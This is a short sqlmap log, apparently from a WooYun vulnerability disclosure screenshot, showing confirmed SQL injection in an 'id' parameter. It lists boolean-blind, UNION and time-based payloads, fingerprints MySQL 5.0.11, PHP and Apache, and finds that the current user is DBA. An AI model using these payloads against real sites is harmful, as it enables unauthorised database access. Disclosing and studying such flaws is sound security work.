 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1634 AND 1530=1530

    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: id=1634 UNION ALL SELECT NULL,NULL,CONCAT(0x716b7a6271,0x704f4a5056
4871726d50,0x7178787071),NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1634 AND SLEEP(5)
---
[12:01:50] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0.11
[12:01:50] [INFO] testing if current user is DBA
[12:01:50] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org